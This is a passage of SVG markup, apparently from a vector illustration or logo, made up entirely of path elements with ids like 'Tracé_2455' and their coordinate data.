M27.3,63.4L27.3,63.4l0.2-0.2l-0.1,0C27.4,63.2,27.3,63.2,27.3,63.4 M27.5,62.6L27.5,62.6l-0.1-0.1l0,0.1L27.5,62.6"></path>			<path id="Trac&#xE9;_2455" class="st0" d="M75.2,38c-0.1,1-0.5,1.9-1,2.7c-0.4,0.1-0.7,0.2-1.1,0.3c0,0.1,0,0.2,0,0.2L73,41.6     l-0.1-0.2l-0.5-0.2l0,0.2l0.3,0l-0.4,0.4l0,0l0.1-0.2l-0.4-0.2l-0.1,0.4l0.3,0.1l-0.1,0.2L71.6,42l0,0l-0.1-0.4l-0.2,0l-0.1-0.2     l0.3-0.2c0,0,0,0,0,0l-0.6,0c0,0.1,0,0.3,0,0.4c-0.2,0.2-0.4,0.2-0.6,0c0,0-0.1-0.1-0.1-0.2c-0.1-0.2-0.2-0.3-0.3-0.5l0.1-0.3     c0.6-0.2,1.1-0.3,1.6-0.5c0.5-0.2,1-0.5,1.5-0.7c0.2-0.1,0.3-0.2,0.5-0.3c0.3-0.2,0.6-0.4,0.9-0.6c0.1-0.1,0.2-0.2,0.4-0.3     C74.9,38.2,75,38.1,75.2,38L75.2,38"></path>			<path id="Trac&#xE9;_2456" class="st0" d="M56.3,29.2c0,0.2,0,0.3,0,0.5L55.7,30l-0.2-0.2l-0.1,0.3l-0.7,0.1l0-0.1l-0.3,0.2l-0.3-0.2     v0L53.8,30l-0.1,0.4l-0.1,0c0-0.1,0-0.2,0.1-0.4l-0.5-0.4l0.1-0.2c-0.1-0.1-0.1-0.1,0-0.4l-0.1,0l0.2-0.9l1.3-0.2L56.3,29.2      M54.4,28.7l-0.1,0.2c0.2-0.1,0.2-0.2,0.1-0.4l-0.1,0.2L54.4,28.7 M55.3,29.8L55.3,29.8l0.1-0.1L55.3,29.8L55.3,29.8"></path>			<path id="Trac&#xE9;_2457" class="st0" d="M28.2,29l0.2,0.4c0.2,0.1,0.4,0.2,0.6,0.3c0.4,0.3,0.8,0.7,1.2,1.1c0,0,0.1,0.1,0.1,0.1     c0,0.2,0.2,0.3,0.3,0.4c0.1,0,0.2,0.1,0.3,0.2l0.3,0L31,31.9l0,0l0.2-0.2l0.1,0c-0.2,0.2-0.3,0.5-0.3,0.8l0.4-0.6l0,0.3l0.7-0.5     l0.2,0.5l-0.6,0.8c-0.4,0-0.7-0.1-1-0.4c-0.1-0.7-0.7-1.3-1.4-1.5c-0.2-0.1-0.4-0.1-0.6-0.2c-0.1,0-0.2-0.1-0.2-0.1     c-0.6-0.4-1.2-0.7-1.9-0.8c-0.1,0-0.2,0-0.3-0.1c0,0,0.1-0.1,0.1-0.1c0.3,0,0.7,0,1,0.1c0.7,0.2,1.4,0.4,1.9,0.8     c0.2,0.1,0.4,0.2,0.6,0.3c-0.1-0.1-0.2-0.2-0.3-0.2c-0.5-0.4-1.1-0.7-1.8-0.9c-0.3-0.1-0.6-0.2-1-0.4c-0.1,0-0.1,0-0.2-0.1     l0.1-0.1c0.4,0,0.8,0.1,1.2,0.2c-0.2-0.2-0.4-0.2-0.6-0.3s-0.5-0.1-0.7-0.3c0,0,0,0,0-0.1l1.1,0.3l0,0l-0.7-0.4l0-0.1     c0.2,0,0.4,0,0.6,0C27.9,28.8,28,28.9,28.2,29L28.2,29z M28.7,29.8L28.7,29.8l0.4,0.4l0-0.1L28.7,29.8 M29.6,30.6L29.6,30.6     l-0.2-0.3l0,0.1L29.6,30.6"></path>			<path id="Trac&#xE9;_2458" class="st0" d="M19.5,36.4l-0.2,0.6c-0.2-0.2-0.3-0.4-0.3-0.7c-0.1-0.5-0.2-1-0.2-1.4c0-0.3,0-0.6,0-1     l-0.2,0.1c0-0.1,0-0.1,0-0.2c0.2-0.1,0.4-0.2,0.6-0.3c0.4-0.2,0.8-0.4,1.1-0.6c0.1-0.1,0.2-0.3,0.3-0.4c0.1-0.1,0.1-0.3,0.1-0.4     l0.5-0.2c-0.1,0.3-0.3,0.6-0.4,0.8c-0.3,0.7-0.5,1.5-0.8,2.2c-0.1,0.2-0.1,0.4-0.1,0.6c0,0.4,0.3,0.6,0.7,0.6l0.3,0     c-0.2,0.1-0.3,0.2-0.4,0.3s-0.2,0.2-0.4,0.2L20,36.4l-0.3,0.1l-0.6-0.9C19.2,35.9,19.3,36.2,19.5,36.4 M19.4,34.9     c0-0.2,0-0.2-0.2-0.2L19.4,34.9L19.2,35l0,0L19.4,34.9 M19.4,35.6L19.4,35.6l0.2-0.1l0,0L19.4,35.6 M19.5,35.3L19.5,35.3     l-0.2,0.1l0,0L19.5,35.3 M19.3,35.2L19.3,35.2l0.2-0.1l0,0L19.3,35.2"></path>			<path id="Trac&#xE9;_2459" class="st0" d="M47.8,31.5l-0.3,0.3c0,0.1,0,0.2,0,0.3l0,0l0.1-0.2L48,32l0,0l-0.1-0.3l0,0l0.2,0.3     l0.2-0.2l0,0l1.2-0.7l0.6-0.8l0,0l-0.2,0.2l-0.1-0.2h0l-0.2-0.2c0.2,0,0.4-0.1,0.5-0.1c0.4-0.1,0.7-0.3,1-0.6     c0.2-0.2,0.4-0.4,0.6-0.6c0.1,0.3,0.1,0.7,0.2,1c-0.1,0.1,0,0.3-0.3,0.4c0-0.3,0.1-0.6,0.1-0.8l-0.1,0c-0.1,0.3-0.1,0.5-0.2,0.8     l-0.1,0c0-0.2,0-0.4,0-0.5c-0.2,0.2-0.1,0.6-0.4,0.8l0.1-0.6c-0.2,0.3-0.4,0.6-0.4,1l-0.1,0l0-0.6l-0.1,0     c-0.1,0.4-0.3,0.7-0.4,1.1L50,31c0,0.1,0,0.3,0,0.4l-0.2-0.2l0.1,0.3c-0.2,0.1-0.5,0.3-0.7,0.4c-0.2,0.1-0.3,0.2-0.5,0.3     c-0.1,0.2-0.2,0.4-0.3,0.6l0,0l-0.2,0l0,0l0.1,0l-0.3-0.4l0.1-0.2l-0.4,0l0.1,0.2l-0.1,0l-0.2,0.2l-0.1,0l0.1-0.2l-0.1,0     l-0.1-0.1l0,0.1l0.1,0.1l-0.1,0.1L47,32.3l-0.3,0.1l0.1,0.2l-0.8,0.2L46,32.7l-0.5-0.2c-0.3-0.2-0.1-0.5-0.2-0.8l0.3-0.3l0.1,0     c0,0,0,0.1,0,0.2l0.2,0L45.6,32l0,0l0.3-0.2c0.4,0.3,0.8,0.1,1.1,0.1c0.2,0,0.4-0.2,0.5-0.4c0-0.1,0.2-0.2,0.2-0.2l0,0l-0.1,0.1     L47.8,31.5L47.8,31.5 M49.4,31.5L49.4,31.5l-0.5,0.4C49.1,31.8,49.3,31.7,49.4,31.5 M46.3,32.7C46.3,32.7,46.3,32.7,46.3,32.7     l-0.2-0.1c0,0,0,0,0,0.1L46.3,32.7 M45.5,32.2C45.5,32.1,45.5,32.1,45.5,32.2C45.5,32.1,45.5,32.1,45.5,32.2l-0.1,0.1l0,0     L45.5,32.2 M46.5,32.6L46.5,32.6l-0.1,0l0,0L46.5,32.6"></path>			<path id="Trac&#xE9;_2460" class="st0" d="M40.6,34.7l0.2-0.4c0.4-0.2,0.8-0.4,1.2-0.4c0.7-0.1,1.5-0.3,2.2-0.5     c0.9-0.2,1.8-0.2,2.7-0.3c0.3,0,0.7,0,1,0c0.1,0.2,0.1,0.4,0,0.5c-0.1,0.1-0.2,0.1-0.3,0.1c-0.2,0-0.3,0-0.5,0l0.1-0.2     c-0.4,0.3-0.9,0.4-1.4,0.3c-0.1,0-0.1,0.1-0.2,0.1c-0.3,0-0.5,0-0.8,0c-0.6,0.1-1.2,0.3-1.8,0.4c-0.3,0.1-0.6,0.1-0.9,0.2     L42,34.3l-0.1,0.1l-0.7,0.2L41,34.4l-0.1,0l0.1,0.2l-0.3,0.3l0,0l-0.2,0.2c-0.1,0.1-0.1,0.1-0.2,0.2c-0.1,0.1-0.1,0.2-0.2,0.2     l0-0.2l0,0L40.6,34.7L40.6,34.7z M40.6,34.9L40.6,34.9l0.2-0.3l0,0L40.6,34.9"></path>			<path id="Trac&#xE9;_2461" class="st0" d="M25,41.1c0-0.5,0.1-0.9,0.3-1.4c0-0.1,0-0.3,0.1-0.4c0.1,0,0.1,0,0.2-0.1s0.1-0.1,0.1-0.1     c-0.1,0-0.1,0-0.2-0.1s-0.1,0-0.2,0c0.2-0.1,0.3-0.2,0.5-0.3s0.2,0,0.3,0.2l-0.2-0.1l0.1,0.3c-0.3,0.9-0.5,1.8-0.6,2.7     c0,0.1-0.1,0.3-0.1,0.4c0,0.4-0.1,0.8-0.1,1.3c0,0.1,0,0.1,0,0.2c0.1,0.3,0.1,0.7,0.2,1c0.1,0.3,0.2,0.7,0.3,1     c0.1,0.4,0.2,0.7,0.3,1.1c0.1,0.2,0.1,0.5,0.2,0.7l-0.1,0l-0.5-0.3l0,0c0-0.1,0-0.1,0-0.2c-0.2-0.4-0.3-0.8-0.5-1.1     c-0.1-0.2-0.1-0.3-0.1-0.5c-0.1-0.5-0.2-0.9-0.2-1.4l-0.2-0.2l0.2,0l-0.2-1l0.1,0l0.2-1.1l-0.3-0.6l0.1,0l0.3,0.3     C24.9,41.2,25,41.1,25,41.1L25,41.1z"></path>			<path id="Trac&#xE9;_2462" class="st0" d="M60.6,31.5l-0.4,0.2l0.2-0.4l0,0l-0.2,0.1l-0.2-0.6l-0.3-0.1c-0.1-0.2,0.1-0.4-0.1-0.7     c-0.1,0.4-0.3,0.8-0.5,1.1l-0.1,0l0.2-0.7l-0.1,0L58.7,31l-0.1,0l0.1-0.4l-0.1,0l-0.1,0.2l0,0l-0.3,0.2c-0.1,0-0.3,0-0.4-0.2     l0.4-0.1L58,30.4l-0.3,0.2l-0.2-0.4l0.5-0.1c-0.2-0.1-0.5,0.1-0.7-0.1l0.4-0.1c-0.1-0.2-0.3,0-0.5-0.2l0.3,0l-0.3-0.3l0.1-0.2     l0,0l-0.2,0.3l-0.1-0.2l0.2-0.3c0.6,0,1.2,0.1,1.7,0.3c0.1,0.1,0.2,0.2,0.3,0.3c0.2,0.1,0.4,0.3,0.6,0.4c0.4,0.2,0.7,0.5,0.8,0.9     C60.5,31.1,60.4,31.3,60.6,31.5L60.6,31.5z M60.2,30.8L60.2,30.8C60,30.8,60,30.9,60.1,31L60.2,30.8"></path>			<path id="Trac&#xE9;_2463" class="st0" d="M14.2,30.1l-0.1-0.2c-0.4,0.1-0.6,0.5-0.9,0.8c0,0.2,0,0.4,0,0.6h0l0-0.4h-0.1l0,0.6H13     l0-0.5l0,0c0,0.1,0,0.1,0,0.2c0,0.1,0,0.2,0,0.3l-0.1-0.4l0,0c0,0.2,0,0.3,0,0.5h0l-0.1-0.3l-0.1,0l-0.7,1l0.2,1     c0.2,0.2,0.5,0.2,0.7,0.1c0.2-0.1,0.4-0.1,0.6,0c0,0,0.1,0,0.1,0l-0.2-0.1l0,0l0.2,0l0.1,0.1l0.2,0l0.3,0.3l0.1-0.1l0.3,0.2l0,0     l-0.1-0.1l0.1-0.1l-0.1-0.2l1.6,0.3c-0.1,0.1-0.2,0.1-0.4,0.2c-0.3,0.1-0.6,0.2-0.9,0.2c-0.3,0-0.6,0-0.9-0.2     c-0.4-0.2-0.8-0.2-1.1-0.1c-0.2,0.1-0.4,0-0.5-0.1c-0.2-0.1-0.4-0.3-0.7-0.4c-0.1,0-0.1,0-0.2,0c-0.1,0-0.2-0.1-0.3-0.1     c0-0.1,0-0.2,0-0.3c0.2-0.4,0.3-0.7,0.6-1c0.2-0.2,0.4-0.4,0.6-0.6c0,0,0.1,0,0.1,0c0-0.4,1.6-1.8,2.8-2.4     c0.1,0.3,0.1,0.7-0.2,0.9c0-0.1,0-0.1,0-0.2l-0.2-0.1l-0.4,0.3l0.1,0.2l0,0l-0.2-0.2C14.2,29.9,14.2,30,14.2,30.1L14.2,30.1z      M14.9,33.7L14.9,33.7L14.9,33.7L14.9,33.7L14.9,33.7"></path>			<path id="Trac&#xE9;_2464" class="st0" d="M54.3,34.7L54.1,35l0.2-0.1c-0.1,0.1-0.2,0.2-0.9,0.4l-0.3-0.1l0,0l0.1,0.1l0,0l-0.3-0.1     l0,0l0.1,0.1c0,0,0,0-0.1,0.1c-0.9,0.3-1.8,0.4-2.7,0.5c-1.1,0-2.2,0.2-3.2,0.3c-0.4,0-0.8,0.1-1.2,0.1c-0.5,0-0.9,0.1-1.4,0.1     c-0.2,0-0.4,0-0.5,0c-0.1,0-0.2,0-0.2-0.1c0.7-0.2,1.5-0.3,2.3-0.4c0.1,0,0.2,0,0.3,0c0.5-0.1,1-0.2,1.5-0.1     c0.4-0.1,0.7-0.2,1.1-0.2c0.6,0,1.1-0.1,1.7-0.1c0.7,0,1.3-0.1,2-0.3c0.4-0.1,0.8-0.2,1.3-0.4C53.8,34.8,54,34.7,54.3,34.7"></path>			<path id="Trac&#xE9;_2465" class="st0" d="M32.9,62.3c-0.2,0.7-0.2,1.5,0,2.3l-0.2-0.1l0.3,0.8c-0.4-0.3-0.7-0.7-0.7-1.2     c-0.1,0.1-0.1,0.3,0,0.5c0,0.2,0.1,0.3,0.1,0.5L32.3,65l0,0l0.2,0.2l0,0c0.1,0.6,0.2,1.1,0.2,1.7c0,0.3,0.1,0.6,0.1,0.9l-0.4,0     c-0.1-0.4-0.2-0.8-0.3-1.2l0.2-0.2L32,66.4c-0.1-0.4-0.2-0.7-0.3-1.1c0-0.2,0-0.4,0.1-0.6c0.2-0.6,0.4-1.3,0.7-1.8     C32.6,62.7,32.7,62.5,32.9,62.3L32.9,62.3z M32.1,65.9L32.1,65.9L32,65.8c0,0,0,0,0,0.1L32.1,65.9"></path>			<path id="Trac&#xE9;_2466" class="st0" d="M65.1,36.7l0.6,0.6l-0.1,0.2l0.3,0.3l0,0c0,0.1-0.1,0.1-0.2,0.1s-0.2-0.1-0.3-0.2l0.1,0.2     l-0.2,0v0l0.4,0.3c0-0.1,0-0.1-0.1-0.1l-0.1-0.1l0.3,0c0.1,0.2,0.1,0.4,0,0.6c-0.1-0.2-0.3-0.2-0.4-0.3l0,0.1l0.5,0.2l0.6,0.2     c0,0,0,0.1,0,0.1l-0.7-0.1l0,0l0.6,0.2c-0.2,0.2-0.5,0-0.7,0.1l0.2,0.4l-0.2,0.1L65,39.3l0,0.1l0.7,0.3l0,0l-0.1,0L66,40l0,0.1     c-0.1,0-0.3-0.1-0.4-0.2c-0.5-0.2-0.9-0.5-1.3-0.9c0,0-0.1-0.1-0.1-0.1l0.2-0.4l0.4-0.1c0,0,0,0,0-0.1l-0.4,0l0-0.1l0.4,0l0-0.1     L64.5,38l0.4-0.1c0,0,0,0,0,0l-0.3,0c-0.2-0.2,0.2-0.2,0.1-0.4l0.4-0.1c0,0,0,0,0,0l-0.5,0c0,0,0,0,0,0l0.3-0.2l-0.2-0.4l0.3,0.2     l0,0l-0.2-0.3L65.1,36.7L65.1,36.7z M64.7,38.5c0.1,0.1,0.1,0.1,0.1,0L64.7,38.5 M64.9,37.6L64.9,37.6     C64.9,37.7,64.9,37.7,64.9,37.6C65,37.7,64.9,37.6,64.9,37.6L64.9,37.6"></path>			<path id="Trac&#xE9;_2467" class="st0" d="M40.4,36.7l-0.1,0.2l0,0l0.2-0.1l0.6,0.1l0.8,0.6l-0.1,0.1c-0.3-0.2-0.5-0.4-0.7-0.6     c-0.1,0.6,0.1,1.3,0.6,1.7c0-0.4,0.1-0.8,0.4-1.2C42,38.2,42,39,42.2,39.8c-0.6-0.1-1.8-1.5-1.7-1.9C40.2,37.5,40,37,40,36.5     L40.4,36.7 M41,38.6l0.2,0c0-0.1,0-0.2-0.2-0.2L41,38.6"></path>			<path id="Trac&#xE9;_2468" class="st0" d="M61.4,34.2c0.3,0.2,0.6,0.4,0.9,0.6c0.1,0.1,0.2,0.1,0.3,0.2c0.3,0.3,0.6,0.5,0.9,0.8     c0.4,0.3,0.7,0.7,1.1,1.1c0,0,0,0,0,0.1c-0.2-0.1-0.4-0.2-0.6-0.3c-0.5-0.4-1-0.8-1.6-1.2c-0.8-0.5-1.6-0.9-2.4-1.3     c-0.3-0.2-0.7-0.3-1-0.5l0.1-0.1l-0.3,0l0-0.1l0.3-0.1v0l-0.5,0.1c0,0,0-0.1,0-0.1c0.3-0.1,0.5-0.2,0.8-0.1     c0.5,0.2,1,0.4,1.4,0.7C60.8,33.8,61.1,34,61.4,34.2L61.4,34.2z"></path>			<path id="Trac&#xE9;_2469" class="st0" d="M30.3,22.6l-0.2-0.1c0,0.2,0,0.4,0,0.5h-0.1L30,22.5l-0.6,0.2c0-0.1,0-0.1,0-0.2l-0.6,0.4     l-0.1,0.3L28.2,23c0.3-0.4,0.8-0.6,1-0.9l2.5-1c0.2,0.3,0.3,0.6,0.3,1L31.7,22c0,0.1,0,0.1,0,0.1l-0.6,0.1l-0.1-0.1     c-0.2,0.1,0,0.4-0.2,0.5l-0.1,0c0-0.1,0.1-0.2,0.1-0.4l-0.2,0.1l-0.1-0.2l-0.1,0.3l-0.1-0.2L30.3,22.6"></path>			<path id="Trac&#xE9;_2470" class="st0" d="M53.2,31.1c0,0.2,0.2,0.1,0.3,0.2c0,0,0-0.1,0-0.2l0.2,0.1l-0.1,0.1l0.2-0.1l0.3,0.1     l-0.1,0.2l-0.2-0.2L53.6,32l-0.8,0l0.1-0.3l-0.2,0.1l-0.1-0.4c-0.2,0-0.1,0.3-0.3,0.4c-0.2-0.1-0.4-0.3-0.5-0.5     c0-0.1,0-0.2,0-0.4l1-1.2c0.3,0.1,0.5,0.3,0.7,0.5l-0.1,0.1c0,0.4-0.3,0.6-0.6,0.9C53,31.4,53,31.4,53.2,31.1z M53.6,31.7     L53.6,31.7l-0.2,0.2l0.1,0L53.6,31.7 M52.2,31.5L52.2,31.5L52,31.4l0,0.1L52.2,31.5 M53.1,31.7L53.1,31.7l0.2,0l0-0.1L53.1,31.7      M53.3,31.5L53.3,31.5l0.1,0L53.3,31.5L53.3,31.5"></path>			<path id="Trac&#xE9;_2471" class="st0" d="M65.1,36.7c-0.2-0.1-0.3-0.3-0.5-0.4c-0.1-0.1-0.2-0.2-0.4-0.4l-0.1,0l-2.4-1.7l0,0l1,0.5     l0,0c-0.3-0.2-0.5-0.3-0.8-0.5c-0.4-0.2-0.8-0.5-1.2-0.7c-0.3-0.3-0.6-0.6-0.8-1c0,0,0-0.1,0-0.1c0.1,0,0.1,0.1,0.1,0.1     c0.7,0.5,1.3,1.1,2,1.6c0.2,0.2,0.5,0.3,0.8,0.5c0.1,0.1,0.2,0.1,0.3,0.2l-0.3,0.1c0.1,0.1,0.1,0.1,0.4,0l0.6,0.4l-0.2,0.1     c0,0.1,0,0.1,0,0.2l0.4-0.1c0.2,0.3,0.4,0.6,0.7,0.9c0.3,0.3,0.6,0.5,0.9,0.7l-0.1,0.1c-0.1-0.1-0.3-0.2-0.4-0.3     C65.2,36.8,65.2,36.7,65.1,36.7L65.1,36.7"></path>			<path id="Trac&#xE9;_2472" class="st0" d="M45,36.6l2.5-0.2c-0.3,0.3-0.4,0.6-0.6,0.9c-0.1,0.4,0,0.7,0.1,1.1     C46,38.3,45.2,37.6,45,36.6 M46.8,37l0.3-0.5l-0.4,0.2l-0.2-0.1l0,0l0.3,0.3l-0.1,0.2l-0.4-0.4C46,36.7,46,36.8,46,36.9     c0,0.2,0.1,0.4,0.2,0.6c0,0.1,0.1,0.1,0.2,0.2l0.5-0.7L46.8,37"></path>			<path id="Trac&#xE9;_2473" class="st0" d="M34.7,64.6c0,0.1,0,0.2,0.1,0.3c0.1,0.2,0.2,0.5,0.4,0.6c0.3,0.2,0.6,0.5,0.8,0.7     c0.1,0.1,0.2,0.3,0.1,0.5L36,66.7c0,0.3-0.3,0.2-0.3,0.4l-0.6-0.7l0,0l0.2,0l0.2,0.1l0,0l-0.2-0.3l-0.3,0c-0.1,0.3-0.1,0.6-0.1,1     L34.6,67C34.3,66.2,34.3,65.3,34.7,64.6L34.7,64.6"></path>			<path id="Trac&#xE9;_2474" class="st0" d="M48.8,33.5l-0.3,0.1c0-0.1,0-0.3,0-0.4l-0.2-0.1l0-0.1c0.6,0,1.1,0,1.7-0.1     c0.7,0,1.3-0.1,2-0.1c0.3,0,0.5,0,0.8,0c0.2,0,0.4,0.1,0.5,0.3l-0.3,0.3l-1.2,0c0-0.2-0.1-0.2-0.2-0.2c-0.3,0-0.6,0-0.9,0     c-0.1,0-0.2,0-0.2-0.1l-0.3,0.1c-0.3,0.3-0.8,0.1-1.2,0.3c0-0.1,0-0.1,0.1-0.2c0,0,0.1-0.1,0.1-0.1l0,0L48.8,33.5L48.8,33.5      M49.5,33.3l-0.3-0.1C49.2,33.5,49.3,33.5,49.5,33.3"></path>			<path id="Trac&#xE9;_2475" class="st0" d="M43.6,30c-0.1-0.1-0.2-0.2-0.4-0.3c-0.2-0.1-0.4-0.4-0.4-0.6c0-0.7,0.2-1.3,0.7-1.8     c0.2-0.2,0.3-0.5,0.3-0.7c0-0.1,0-0.2,0-0.3c0.3,0.1,0.3,0.2,0.6,0.6l-1.2,1.4l0,0l0.5-0.6l0,0c-0.3,0.5-0.8,0.7-0.8,1.3     c0.1,0.2,0.3,0.4,0.5,0.6c0.3,0.2,0.4,0.3,0.2,0.7c-0.1,0.2-0.2,0.3-0.2,0.5l0.3,0.3c0,0,0,0,0,0l-0.3-0.1l-0.2,0.3l-0.5,0.3     c0,0,0,0,0,0l-0.2,0.2c0,0,0,0,0,0c0-0.2,0.1-0.3,0.3-0.3L43.6,30"></path>			<path id="Trac&#xE9;_2476" class="st0" d="M25.6,27.5c0.1-0.2,0.3-0.3,0.4-0.3c0,0.2,0.1,0.4,0.1,0.6L26.1,28c0.2,0,0.4,0,0.5,0.1     c0.2,0,0.4,0.1,0.4,0.2c-0.4-0.1-0.8,0.1-1,0.5l0.3-0.1c-0.3,0.3-0.6,0.6-0.6,1c-0.1,0.4,0,0.8,0.1,1.1c-0.4-0.1-0.5-0.5-0.6-0.7     c0-0.3,0-0.6,0.1-0.9c0.1-0.3,0.3-0.6,0.4-0.8c-0.3,0.2-0.4,0.6-0.5,0.9c-0.2,0-0.1-0.1-0.1-0.2c0.1-0.4,0.4-0.8,0.6-1.2     c0,0,0.1-0.1,0.1-0.1l0.1-0.1l-0.1,0c0,0.1,0,0.1,0,0.2c-0.2,0.1-0.3,0.2-0.4,0.4c-0.1,0.2-0.2,0.4-0.3,0.5c0-0.5,0.3-1,0.7-1.3     C25.8,27.3,25.8,27.3,25.6,27.5L25.6,27.5"></path>			<path id="Trac&#xE9;_2477" class="st0" d="M50.1,29l0.1,0.3c-0.2,0-0.1-0.3-0.3-0.3c0,0.1,0.1,0.2,0.1,0.3l0,0l-0.2-0.3l0,0     c0,0.1,0,0.1,0.1,0.2c-0.2,0.1-0.2-0.1-0.4-0.2c0,0.1,0,0.1,0,0.2l-0.3-0.2c0-0.1,0-0.3,0-0.4c-0.2-0.1-0.3-0.1-0.2-0.3     c0.1-0.3,0.4-0.6,0.7-0.5l-0.2,0.3c0.5,0,0.9-0.3,1.4-0.1c0.1,0.2,0.1,0.2,0,0.5l-0.1,0l0,0.2l0.1,0.1l-0.2,0.1L50.4,29l-0.1,0     c0,0.1,0,0.2,0.1,0.3l0,0L50.1,29L50.1,29"></path>			<path id="Trac&#xE9;_2478" class="st0" d="M30.6,40.8l0.3,0.3c-1.2-0.2-2.2-1-2.7-2.2l0.5,0c0,0,0,0,0,0l-0.6-0.1c0,0,0,0,0-0.1     l0.6,0l-0.2-0.7l0.4-0.2c0.1,0.3,0.2,0.6,0.3,0.9c0.2,0.5,0.4,0.9,0.6,1.4c0.2,0.3,0.5,0.6,0.8,0.7     C30.6,40.9,30.6,40.8,30.6,40.8L30.6,40.8z M28.3,39.1L28.3,39.1l0.2,0.1l0,0l0.1,0.1l0.1-0.2L28.3,39.1"></path>			<path id="Trac&#xE9;_2479" class="st0" d="M47.3,29.4C47.3,29.4,47.3,29.4,47.3,29.4l0.3,0.3l0,0l-0.4-0.9l0.1,0l0.5,0.9l0.1,0     l-0.4-1l0.1,0l0.5,1.1c-0.1,0.2-0.3,0.3-0.4,0.5c0,0,0,0.1,0,0.2c0.2-0.3,0.6-0.4,0.9-0.4c0.1,0,0.3,0,0.3,0.2     c-0.3-0.1-0.7,0-0.9,0.3c0.2-0.1,0.3-0.3,0.7-0.2c-0.5,0.2-0.6,0.5-0.5,0.9l0,0l-0.5,0l0.1-0.2L47,30.9c0.1-0.2,0.1-0.4,0.2-0.6     c0-0.2,0-0.4-0.1-0.5c-0.2-0.4-0.4-0.8-0.7-1.1l0.1,0l0.3,0.3c0.1,0.2,0.2,0.3,0.3,0.5C47.1,29.5,47.2,29.6,47.3,29.4"></path>			<path id="Trac&#xE9;_2480" class="st0" d="M43.8,37.6c0.1-0.2,0.3-0.4,0.4-0.5c0.1-0.1,0.1-0.1,0.2-0.2l0,0c-0.3,0.6-0.5,1.3-0.6,2     c-0.2-0.1-0.4-0.2-0.6-0.3c-0.4-0.3-0.7-0.8-0.7-1.2c0-0.2,0.1-0.3,0.1-0.5l1-0.1l0.4,0.6l-0.1,0l-0.4-0.5l0,0c0,0.1,0,0.1,0,0.2     l-0.3,0c0,0.4-0.2,0.9,0.3,1.1C43.7,38,43.8,37.8,43.8,37.6L43.8,37.6z"></path>			<path id="Trac&#xE9;_2481" class="st0" d="M48,36.3l1.8-0.2l0,0.1c-0.2,0.2-0.4,0.5-0.4,0.8c0,0.3,0.1,0.6,0.1,0.9     C48.7,37.8,48,37.1,48,36.3 M49.3,36.2c-0.3,0.2-0.4,0.6-0.4,1l0.2,0.2l0.3-0.9c0,0,0-0.1-0.1-0.1C49.3,36.3,49.3,36.3,49.3,36.2     "></path>			<path id="Trac&#xE9;_2482" class="st0" d="M37.1,65.6c0,0.1,0.1,0.2,0.1,0.4s0.1,0.2,0.1,0.4l-0.3,0.1c-0.1-0.2-0.3-0.3-0.4-0.4     c-0.1-0.1-0.1-0.1-0.1-0.2c-0.1-0.6,0-1.2,0.3-1.7c0,0,0,0,0.1-0.1c0,0.1,0,0.1,0,0.2c0,0.3,0.2,0.5,0.5,0.7     c0.2,0.1,0.4,0.2,0.5,0.4c0.1,0.1,0.2,0.3,0,0.4c0,0,0,0,0,0l-0.1-0.2c0,0.2-0.1,0.3-0.1,0.5h-0.1c-0.1-0.2,0-0.3,0-0.5     c-0.1-0.3-0.4-0.3-0.8-0.2L37.1,65.6L37.1,65.6z"></path>			<path id="Trac&#xE9;_2483" class="st0" d="M50.2,36.2l2-0.3c-0.3,0.3-0.4,0.4-0.2,1.4C51.3,37.5,50.2,36.8,50.2,36.2 M51.7,37     c0-0.3,0-0.7,0.1-1c-0.3,0.1-0.5,0.3-0.4,0.6c0,0,0,0,0,0.1L51.7,37"></path>			<path id="Trac&#xE9;_2484" class="st0" d="M30.9,66.5c0.5,0.2,0.8,0.6,0.9,1.1c-0.3-0.2-0.4-0.5-0.7-0.6L31.1,67l0.7,0.8     c0,0.3,0,0.3-0.1,0.4l0.1-0.2L31,67.2c0-0.1,0-0.2,0-0.2h-0.1c0,0.2,0,0.4,0,0.7l-0.6-0.2c0,0,0,0,0-0.1l0.5,0c0,0,0,0,0-0.1     l-0.6-0.1l0,0L29.7,67l0.6,0c0-0.2,0-0.2-0.4-0.3c0,0,0-0.1,0-0.1l-0.9-0.1c0,0,0,0,0,0l0.3,0c0.2,0,0.3,0.1,0.5-0.1     c0,0,0.1,0,0.2,0l0.1,0c0,0,0.1,0.1,0.1,0.1C30.5,66.5,30.7,66.5,30.9,66.5L30.9,66.5z"></path>			<path id="Trac&#xE9;_2485" class="st0" d="M27.5,68.7l0.4,0.5l0,0l-0.5-0.5l-0.2,0l0.3,0.3l0,0l-0.1,0l0.2,0.4l-0.3,0.4     c-0.4-1-0.6-2.1-0.6-3.2c0.2,0.4,0.4,0.8,0.7,1.2s0.6,0.7,0.8,1.1l-0.1,0l-0.3-0.3l0,0l-0.2-0.2l0,0l-0.3-0.3l0,0l-0.3-0.3l0,0     l-0.3-0.6l0,0c0.1,0.3,0.2,0.6,0.2,0.8L27.5,68.7L27.5,68.7z"></path>			<path id="Trac&#xE9;_2486" class="st0" d="M60.9,32.7l0.2,0.1l0,0l0.5,0.3h0c0.2,0.2,0.3,0.3,0.5,0.5c0,0,0.1,0,0.1,0.1     c0.6,0.2,1.1,0.5,1.5,0.9c0.7,0.6,1.4,1.2,2.1,1.9l0,0l0.1,0.4c-0.2-0.2-0.5-0.4-0.7-0.6c-0.2-0.3-0.5-0.5-0.7-0.8     c-0.3-0.4-0.7-0.7-1.1-0.9c-0.6-0.4-1.2-0.8-1.8-1.2c-0.3-0.2-0.6-0.4-0.9-0.7L60.9,32.7L60.9,32.7L60.9,32.7"></path>			<path id="Trac&#xE9;_2487" class="st0" d="M39.3,64c-0.2,0.1-0.2,0.3-0.2,0.4c0,0.1,0,0.2,0,0.3l0.2,0.2c-0.4-0.1-0.6-0.4-0.6-0.8     c0-0.2,0.1-0.3,0.1-0.5c0-0.2,0.1-0.4,0.2-0.6l0.2,0.2c0.2,0.3,0.5,0.5,0.8,0.6c0.1,0,0.2,0,0.3,0.1c0.1,0.3-0.1,0.6-0.6,0.7     c0-0.2,0-0.4,0.1-0.5h0l-0.1-0.1L39.3,64 M39.8,64.2L39.8,64.2c0,0.1,0,0.1,0,0.2h0L39.8,64.2"></path>			<path id="Trac&#xE9;_2488" class="st0" d="M37,31.6l0.2-0.2c0.4,0.1,0.7,0.3,0.9,0.6c0.1,0.2,0.2,0.3,0.2,0.5c0,0.1,0.1,0.1,0.1,0.2     l0.3-0.2l0.2,0.4l-0.3,0.3l0,0L38,33.6l-0.1,0c0-0.1,0-0.3,0.1-0.4c0.1-0.3,0.1-0.6-0.1-0.9C37.7,32,37.4,31.7,37,31.6"></path>			<path id="Trac&#xE9;_2489" class="st0" 